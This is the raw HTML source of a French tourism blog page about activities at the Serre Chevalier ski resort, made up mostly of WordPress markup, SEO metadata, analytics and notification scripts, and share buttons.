(max-width:991px){#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%}}#_posts_grid-63-1189 .oxy-easy-posts-pages{display:none}#_posts_grid-133-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:767px){#_posts_grid-133-1189 .oxy-post{width:100%!important}}#_posts_grid-63-1189 .oxy-post-title{color:#163543}#_posts_grid-63-1189 .oxy-post-title:hover{color:#000}#_posts_grid-63-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:479px){#text_block-110-1187{margin-bottom:5px;margin-left:0}#link_text-109-1187{margin-left:0;margin-bottom:5px}#div_block-58-1189{padding-right:0;padding-bottom:0}#div_block-124-1189{overflow:hidden}#div_block-59-1189{padding-left:0}#text_block-125-1189{width:100%}#span-126-1189{width:100%}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.ct-image{max-width:100%}.oxy-comment-form{width:100%}.oxy-posts-grid{width:100%}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-headline,.ct-link-text,.ct-text-block{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.ct-section-inner-wrap,.oxy-header-container{max-width:1120px}body{font-family:'Source Sans 3'}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}.oxy-nav-menu-hamburger-line{background-color:#404040}h1,h2,h4{font-family:'Source Sans 3';font-size:36px;font-weight:700}h2,h4{font-size:30px}h4{font-size:24px}h4{font-size:20px}a{color:#e54b4d;font-weight:600;text-decoration:none}a:hover{color:#163543;text-decoration:none}.ct-section-inner-wrap{padding-top:75px;padding-right:20px;padding-bottom:75px;padding-left:20px}.ct-new-columns>.ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}.oxel-breadcrumb-wrapper{width:100%;margin-bottom:10px}.oxel-breadcrumb-wrapper.ct-section .ct-section-inner-wrap,.oxel-breadcrumb-wrapper.oxy-easy-posts .oxy-posts,.oxel-breadcrumb-wrapper:not(.ct-section):not(.oxy-easy-posts){display:flex}.oxel-breadcrumb-code{width:100%;color:#000}.atomic-footer-7-link:hover{color:#fff}.atomic-footer-7-link{color:#163543;font-size:18px;text-transform:capitalize;margin-bottom:0}.oxel-breadcrumb{display:block!important}.oxel-breadcrumb ol{list-style-type:none;padding-inline-start:0;margin-block-start:0;margin-block-end:0;display:flex;flex-wrap:wrap}.oxel-breadcrumb ol li{padding:4px}.oxel-breadcrumb ol li:not(:last-child) a{margin-right:4px}.oxel-breadcrumb ol li:last-child span:last-child{display:none}</style>
	<link rel="canonical" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les meilleures activités à faire pendant vos vacances à Serre Chevalier - E-Briancon.Com" />
	<meta property="og:description" content="Les différentes activités à faire dans la station de Serre Chevalier La station de Serre Chevalier se situe dans les Hautes-Alpes, en France. Elle est composée de 13 villages et offre une multitude d&#039;activités à ses visiteurs. En hiver, on peut y pratiquer des sports d&#039;hiver tels que le ski alpin, le snowboard, le ski [&hellip;]" />
	<meta property="og:url" content="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/" />
	<meta property="og:site_name" content="E-Briancon.Com" />
	<meta property="article:published_time" content="2022-06-14T12:50:30+00:00" />
	<meta property="article:modified_time" content="2022-06-14T12:50:31+00:00" />
	<meta name="author" content="Constin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Constin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Constin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/#article","isPartOf":{"@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/"},"author":{"name":"Constin","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"headline":"Les meilleures activités à faire pendant vos vacances à Serre Chevalier","datePublished":"2022-06-14T12:50:30+00:00","dateModified":"2022-06-14T12:50:31+00:00","mainEntityOfPage":{"@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/"},"wordCount":1211,"image":{"@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg","articleSection":["Briançon"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/","url":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/","name":"Les meilleures activités à faire pendant vos vacances à Serre Chevalier - E-Briancon.Com","isPartOf":{"@id":"https://www.e-briancon.com/#website"},"primaryImageOfPage":{"@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/#primaryimage"},"image":{"@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg","datePublished":"2022-06-14T12:50:30+00:00","dateModified":"2022-06-14T12:50:31+00:00","author":{"@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"breadcrumb":{"@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/#primaryimage","url":"https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg","contentUrl":"https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-briancon.com/"},{"@type":"ListItem","position":2,"name":"Les meilleures activités à faire pendant vos vacances à Serre Chevalier"}]},{"@type":"WebSite","@id":"https://www.e-briancon.com/#website","url":"https://www.e-briancon.com/","name":"E-Briancon.Com","description":"L&#039;info de la vallée 1326","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-briancon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be","name":"Constin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","caption":"Constin"},"description":"Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.","sameAs":["https://www.e-briancon.com","https://x.com/Constin"],"url":"https://www.e-briancon.com/author/constin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.e-briancon.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux" href="https://www.e-briancon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux des commentaires" href="https://www.e-briancon.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-block-library-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='font-awesome-svg-styles-default-inline-css'></style>

<style id='font-awesome-svg-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='heateor_sss_frontend_css-inline-css'></style>

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<script type="rocketlazyloadscript" data-rocket-src="https://www.e-briancon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.e-briancon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-briancon.com/wp-json/wp/v2/posts/84460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-briancon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.e-briancon.com/?p=84460' />
<!-- teub : 14/06/2022 à 14:50:30 VS 29/01/2026 à 09:21:59 - 114460289 sec. VS 2000 sec.--><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058552267683447"
     crossorigin="anonymous"></script><script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-RR4F5LVLVF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4F5LVLVF');
</script><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.e-briancon.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba15fb84-cb1f-4d02-a387-323cfebb4b0a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de t&#039;être abonné(e) !";
oneSignal_options['path'] = "https://www.e-briancon.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.162dc776-ab2c-42c2-8206-1135116280d4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "J'aimerais vous envoyer des notifications pour mes bons plans ! Promis je ne spamme pas :)";
oneSignal_options['promptOptions']['acceptButtonText'] = "J'accepte";
oneSignal_options['promptOptions']['cancelButtonText'] = ".";
oneSignal_options['promptOptions']['siteName'] = "https://www.e-briancon.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique sur 'J'accepte'";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Je m&#039;abonne aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d&#039;avoir souscrit, promis on je ne vous spammerai pas !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Je m&#039;abonne';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Me désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour débloquer les notifications';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['left'] = '25px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/analytics.js?ver=1768935918" data-key="DJlIARdhmuZHjpEJ8RByVg" async></script><style type="text/css"></style><style class='wp-fonts-local'></style>



<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-84460 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >





						<header id="_header-2-225" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><a id="link-12-225" class="ct-link " href="/" target="_self"  ></a></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ><div id="div_block-16-225" class="ct-div-block" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-container"><ul id="menu-main" class="oxy-nav-menu-list"><li id="menu-item-86440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86440"><a href="https://www.e-briancon.com/actualite/">Actualité</a></li>
<li id="menu-item-86445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86445"><a href="https://www.e-briancon.com/entreprise-et-communication/">Entreprise et Communication</a></li>
<li id="menu-item-86446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86446"><a href="https://www.e-briancon.com/immobilier/">Immobilier</a></li>
<li id="menu-item-86448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86448"><a href="https://www.e-briancon.com/life-style/">Life Style</a></li>
<li id="menu-item-86449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86449"><a href="https://www.e-briancon.com/maison/">Maison</a></li>
<li id="menu-item-86450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86450"><a href="https://www.e-briancon.com/sante/">Santé et Bien Etre</a></li>
<li id="menu-item-86451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86451"><a href="https://www.e-briancon.com/tourisme-voyages/">Tourisme &amp; Voyages</a></li>
<li id="menu-item-90970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90970"><a href="https://www.e-briancon.com/avis-promofar.php">Promofar</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				var selector = "#_header-2-225",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1121){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1121 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		});</script><section id="section-27-1189" class=" ct-section" ><div data-rocket-location-hash="95d405c58f2be610c435a5a9c908ea71" class="ct-section-inner-wrap"><div id="div_block-28-1189" class="ct-div-block" ><div id="div_block-29-1189" class="ct-div-block oxel-breadcrumb-wrapper" ><div id="code_block-30-1189" class="ct-code-block oxel-breadcrumb-code" >
<nav aria-label="Breadcrumb" class="oxel-breadcrumb">
	<ol>
					<li>
								<a title="Breadcrumb link to Blog" href="/">Blog</a>
								<span> &#187; </span>
			</li>
							<li>
				Briançon				<span> &#187; </span>
			</li>
				<li>
			Les meilleures activités à faire pendant vos vacances à Serre Chevalier		</li>
	</ol>
</nav>
</div></div><h1 id="headline-34-1189" class="ct-headline"><span id="span-35-1189" class="ct-span" >Les meilleures activités à faire pendant vos vacances à Serre Chevalier</span></h1></div><div id="div_block-36-1189" class="ct-div-block" ><div id="div_block-53-1189" class="ct-div-block" ><div id="div_block-39-1189" class="ct-div-block" ><div id="text_block-38-1189" class="ct-text-block" >Modifié le&nbsp;</div><div id="text_block-42-1189" class="ct-text-block" ><span id="span-43-1189" class="ct-span" >14 juin 2022</span></div></div><div id="div_block-45-1189" class="ct-div-block" ><div id="text_block-44-1189" class="ct-text-block" >Par</div><div id="text_block-51-1189" class="ct-text-block" ><span id="span-52-1189" class="ct-span" >Constin</span></div></div></div></div><div id="new_columns-57-1189" class="ct-new-columns" ><div id="div_block-58-1189" class="ct-div-block" ><div id="div_block-60-1189" class="ct-div-block" ><img width="1200" height="675"  id="image-61-1189" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20675'%3E%3C/svg%3E" class="ct-image" data-lazy-srcset="https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg 1200w, https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1-300x169.jpg 300w, https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1-1024x576.jpg 1024w, https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1-768x432.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg" /><noscript><img width="1200" height="675"  id="image-61-1189" alt="" src="https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg" class="ct-image" srcset="https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1.jpg 1200w, https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1-300x169.jpg 300w, https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1-1024x576.jpg 1024w, https://www.e-briancon.com/wp-content/uploads/2022/06/les-meilleures-activites-1-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></div><div id="div_block-124-1189" class="ct-div-block" ><div id="text_block-125-1189" class="ct-text-block" ><span id="span-126-1189" class="ct-span oxy-stock-content-styles" ><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Les%20meilleures%20activit%C3%A9s%20%C3%A0%20faire%20pendant%20vos%20vacances%20%C3%A0%20Serre%20Chevalier%20https%3A%2F%2Fwww.e-briancon.com%2Fles-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier%2F&text=Les%20meilleures%20activit%C3%A9s%20%C3%A0%20faire%20pendant%20vos%20vacances%20%C3%A0%20Serre%20Chevalier" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.e-briancon.com%2Fles-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" 